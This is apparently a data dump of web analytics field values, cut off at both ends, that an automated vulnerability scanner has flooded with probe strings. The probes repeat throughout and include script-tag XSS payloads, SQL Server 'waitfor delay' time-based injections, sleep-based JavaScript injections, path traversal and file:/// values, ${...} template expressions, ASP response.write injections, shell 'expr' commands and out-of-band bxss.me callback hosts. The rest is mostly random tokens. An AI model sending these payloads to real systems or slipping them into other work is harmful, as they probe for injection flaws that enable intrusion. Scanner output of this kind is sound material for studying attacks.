>cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: 